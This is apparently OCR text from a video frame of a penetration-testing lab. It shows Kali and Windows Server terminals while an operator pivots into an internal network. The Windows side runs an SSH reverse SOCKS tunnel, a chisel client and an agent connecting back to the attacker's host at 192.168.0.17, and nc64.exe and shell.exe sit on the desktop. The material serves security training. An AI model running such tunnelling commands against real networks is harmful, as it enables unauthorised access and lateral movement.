 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:30
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
RX packets 2553 bytes 270483 (264.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2553 bytes 270483 (264.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.45.199 netmask 255.255.255.0 destination 192.168.45.199
inet6 fe80::5cbd:adf8:b68e:8bad prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 129398 bytes 12323064 (11.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 268490 bytes 18142191 (17.3 MiB)
TX errors 0 dropped 3239 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Tools 85x18
Name Ethernet 2
Hardware MAC 08:00:27:55:7c:3c
MTU 1500
Flags up|broadcast|multicast|running
IPv6 Address fe80::594c:e2d1:9f07:2608/64
IPv4 Address 10.10.10.49/24
Interface 2
Name Loopback Pseudo-Interface 1
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : EXTERNAL\carrot@External] »
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
PS C:\Users\carrot\Desktop> .\agent.exe -connect 192.168.0.17:11601 -ignore-cert
time="2023-08-02T09:29:53Z" level=warning msg="warning, certificate validation disabl
ed"
time="2023-08-02T09:29:53Z" level=info msg="Connection established" addr="192.168.0.1
7:11601"
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:30 AM
8/2/2023
1
Right Ctrl